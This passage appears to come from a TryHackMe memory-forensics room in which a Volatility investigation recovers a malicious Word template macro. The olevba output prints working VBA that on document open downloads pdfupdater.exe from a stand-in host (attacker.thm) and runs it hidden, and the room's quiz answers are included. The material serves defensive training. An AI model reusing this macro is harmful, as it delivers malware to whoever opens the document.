5252    WINWORD.EXE    0x990b29014c60    0xd04    Event    0x1f0003    -
5252    WINWORD.EXE    0x990b289a55e0    0xd0c    Event    0x1f0003    -
5252    WINWORD.EXE    0x990b289a56e0    0xd10    Event    0x1f0003    -
5252    WINWORD.EXE    0x990b289a5760    0xd14    Event    0x1f0003    -
5252    WINWORD.EXE    0x990b265ae590    0xd18    WaitCompletionPacket    0x1    -
5252    WINWORD.EXE    0x990b2a79ae30    0xd1c    File    0x100001    \Device\KsecDD
5252    WINWORD.EXE    0x990b2ae08c20    0xd20    File    0x100001    \Device\HarddiskVolume3\Windows\System32\en-US\propsys.dll.mui
5252    WINWORD.EXE    0xbe8c69f5ff10    0xd24    Section    0x4    C:*ProgramData*Microsoft*Windows*Caches*{DDF571F2-BE98-426D-8288-1A9A39C3FDA2}.2.ver0x0000000000000003.db
5252    WINWORD.EXE    0x990b2a57ad90    0xd2c    ALPC Port    0x1f0001    -
5252    WINWORD.EXE    0x990b2ae0ab60    0xd30    File    0x12019f    \Device\HarddiskVolume3\Users\operator\Documents\[REDACTED].docm
5252    WINWORD.EXE    0x990b29d9cf60    0xd34    Event    0x1f0003    -

[REDACTED]
Note: This command can take a couple of minutes to execute.
As we can observe, the process opens or executes the file at \Device\HarddiskVolume3\Users\operator\Documents\[REDACTED].docm. This shows the file wasn’t just passed as an argument. It was actively opened by the process. This makes the case for linking this document and the activity that followed.
At this point, to get more information about what happened, we need to inspect the process WINWORD.EXE, if we want to have any chance to recover more information about this process. We'll do that in the next task.
What file was passed to WINWORD.EXE?
cv-resume-test.docm
What is the name of the Volatility3 plugin that extracts open files, registry keys, and kernel objects from process handle tables?
windows.handles
What is the full device path where the.docm file was found open in WINWORD.EXE’s memory space?
C:\Users\operator\Documents\cv-resume-test.docm
What Windows command-line switch was used to open WINWORD.EXE in a new instance?
/n
Task 6 Tracing User Execution
In this part of the investigation, we’ll revisit a template file likely used by the same Word process. These templates often hold embedded macros and are loaded automatically with macro-enabled documents. We already extracted this during a previous step, but we’ll confirm its type and analyze it here. The goal is to check whether this file played a role in triggering further activity.
Locating the Template File
To dump the files loaded or used by a process, or the process itself, we can use the dumpfiles plugin from Volatility which extracts file objects that were present in the system's memory at the time of acquisition. It works by scanning the memory for FILE_OBJECT structures, which represent open or recently accessed files. For each valid file object found, the plugin attempts to follow the associated SectionObjectPointer to locate and reconstruct the mapped file data in memory.
typedef struct _SECTION_OBJECT_POINTERS {
    PVOID DataSectionObject;
    PVOID SharedCacheMap;
    PVOID ImageSectionObject;
    SECTION_OBJECT_POINTERS;
}
It uses the object's metadata, such as the file name and offset, to name the dumped file appropriately. If the file's data is still resident in memory.
We already dumped this file in the previous room, and it should be available in the 5252/ directory, but we can do it again by using the command:
vol -f THM-WIN-001_071528_07052025.mem -o 5252/ windows.dumpfiles --pid 5252
Once we have access to that file dump, we can inspect it as we did when we identified a DOTM file with potential. Often, Macro-enabled files, such as DOCM, will have templates in DOTM files. This is the type of file we already found in the previous task by dumping the process WINWORD.EXE. We can search for it again using the grep command:
ubuntu@tryhackme$ ls 5252/|grep dotm
file.0x990b2ae077d0.0x990b2a3f5d70.SharedCacheMap.Normal.dotm.vacb
file.0x990b2ae077d0.0x990b2b916cd0.DataSectionObject.Normal.dotm.dat
Great, so let's copy the file to our home directory with the command cp 5252/file.0x990b2ae077d0.0x990b2b916cd0.DataSectionObject.Normal.dotm.dat . and let's inspect it again, and confirm it's a Word document file as we previously did using the file command and corroborate the file type as Word.
ubuntu@tryhackme$ file file.0x990b2ae077d0.0x990b2b916cd0.DataSectionObject.Normal.dotm.dat
file.0x990b2ae077d0.0x990b2b916cd0.DataSectionObject.Normal.dotm.dat: Microsoft Word 2007+
Confirm Macro Execution
Let's unzip the .dat file using the command unzip, and inspect the files. Let's examine the word/ directory that was unzipped. We will find a VBA file called vbaProject.bin. If there's a macro or potential malicious code, it should be there, so we will extract it using olevba (part of the oletools suite) with the command olevba word/vbaProject.bin
ubuntu@tryhackme$ olevba word/vbaProject.bin
XLMMacroDeobfuscator: pywin32 is not installed (only is required if you want to use MS Excel)
[REDACTED]

Sub AutoOpen()
    DownloadAndExecute
End Sub

Sub Document_Open()
    DownloadAndExecute
End Sub

Sub DownloadAndExecute()
    Dim url As String
    Dim filePath As String
    Dim xmlhttp As Object
    Dim adoStream As Object

    url = "http:/[REDACTED]/pdfupdater.exe"
    filePath = "C:\Users\operator\pdfupdater.exe"

    ' Delete file if it already exists
    If Dir(filePath) <> "" Then Kill filePath

    Set xmlhttp = CreateObject("MSXML2.XMLHTTP")
    xmlhttp.Open "GET", url, False
    xmlhttp.Send

    If xmlhttp.Status = 200 Then
        Set adoStream = CreateObject("ADODB.Stream")
        adoStream.Type = 1 ' Binary
        adoStream.Open
        adoStream.Write xmlhttp.responseBody
        adoStream.SaveToFile filePath, 2 ' Overwrite existing
        adoStream.Close

        Shell filePath, vbHide ' Run the file silently
    Else
        MsgBox "Download failed. HTTP status: " & xmlhttp.Status
    End If
End Sub

[REDACTED]
Excellent. We successfully recovered from memory the macro that the user executed, which was likely delivered through a document. This macro initiated the execution of pdfupdater.exe and revealed a URL that can help trace the origin of the activity, which we’ll explore further in the following task.
What command did we use to confirm that the dumped .dat file is a Microsoft Word document?
file
According to the olevba output, what is the name of the file downloaded and executed by the macro?
pdfupdater.exe
What is the full URL hardcoded in the macro for downloading the executable?
http://attacker.thm/pdfupdater.exe
Task 7 Conclusion
In this room, we analyzed user activity through memory alone, tracking logins, sessions, commands, and file access. Each task focused on signs of interaction that helped us understand what actions took place on the system during the incident.
We worked entirely from RAM data, without relying on disk logs. Following these traces, we built a clear picture of user behavior and potential malicious activity. We can build a timeline so far that looks like the one below.
- The user operator was logged in and active at the time of memory capture: Confirmed via session data and loaded registry hive. Using windows.sessions and windows.registry.hivelist volatility plugins.
- The malicious document cv-resume-test.docm was opened through Microsoft Word: Traced to the WINWORD.EXE process and file handle. Using windows.cmdline and windows.handles volatility plugins.
- The document triggered a linked template (.dotm) that contained embedded macros: Identified by inspecting dumped file objects linked to WINWORD.EXE: Using the windows.dumpfiles volatility plugin and the grep command over the process directory.
- The macro executed silently, downloading and running pdfupdater.exe from a remote server: Macro content extracted from memory and analyzed. Unzipping the .dotm and running olevba on vbaProject.bin.
- The downloaded file spawned windows-update.exe, which then launched updater.exe: Confirmed through process relationships and creation order using pslist, cmdline, and process ancestry.
- Post-exploitation activity became evident with the launch of cmd.exe and powershell.exe: Observed through active processes in the same session shortly after payload execution via sessions and pslist.
- UserAssist entries confirmed interactive applications like Command Prompt were launched: Recovered from the operator’s NTUSER.DAT hive using the windows.registry.userassist volatility plugin for GUI-driven execution evidence.
In the next room of this module, we'll learn how network connections can be tracked and traced similarly. We will also finish the timeline we are currently building to try to uncover the whole attack chain.
Click to complete the room.
No answer needed